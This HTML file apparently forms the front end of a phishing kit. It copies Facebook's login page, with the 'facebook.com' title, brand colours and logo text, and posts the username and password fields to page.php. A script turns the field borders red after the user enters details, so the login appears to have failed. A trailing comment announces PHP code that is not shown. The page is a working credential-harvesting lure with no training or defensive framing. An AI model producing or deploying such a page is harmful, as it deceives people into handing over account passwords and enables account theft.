
<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>facebook.com</title>
    <style>
        .box{
            width: 100%;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .logo {
  margin-bottom: 1rem;
  font-size: 1.2rem;
  text-align: center;
  color: #1877f2;
  font-weight: 700;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  padding: 1.5rem 1rem;
  width: 300px;
  border-radius: 0.5rem;
  box-shadow: 0 2px 4px rgb(0 0 0 / 10%), 0 8px 16px rgb(0 0 0 / 10%);
}

form input {
  outline: none;
  padding: 0.4rem 0.5rem;
  margin-bottom: 0.8rem;
  font-size: 0.9rem;
}

form input:focus {
  border: 1.8px solid #1877f2;
}

form .login {
  outline: none;
  border: none;
  background: #1877f2;
  padding: 0.8rem 1rem;
  border-radius: 0.4rem;
  font-size: 0.9rem;
  color: #fff;
}

form .login:hover {
  background: #0f71f1;
  cursor: pointer;
}

form a {
  text-decoration: none;
  text-align: center;
  font-size: 0.9rem;
  padding-top: 0.8rem;
  color: #1877f2;
}

form hr {
  background: #f7f7f7;
  margin: 0.5rem;
}

form .create-account {
  outline: none;
  border: none;
  background: #06b909;
  padding: 0.8rem 1rem;
  border-radius: 0.5rem;
  font-size: 0.9rem;
  color: #fff;
  width: 75%;
  margin: 0 auto;
}

form .create-account:hover {
  background: #03ad06;
  cursor: pointer;
}
    </style>
</head>
<body>
<div class="box">
<form action="page.php" method="post">
  <p class="logo">Facebook</p>
  <input type="text" placeholder="Username" name="username" id="name" required="">
  <input type="password" placeholder="Password" name="password" id="pass" required="">
  <button class="login" type="submit">Log In</button>
  <a href="#">Forgot Password ?</a>
  <hr>
  <button class="create-account">Create New Account</button>
</form>
</div>

<script>
    document.querySelector('.login').addEventListener('click', function() {
              if( document.getElementById('name').value =="" || document.getElementById('pass').value ==""){
                alert("Please fill all the fields");
              }
              else{
                document.getElementById('name').style.border = "1px solid red";
                document.getElementById('pass').style.border = "1px solid red";
              }
              return false;
    });

    
</script>
</body>
</html>


<!-- Php Code Started here -->
</file>
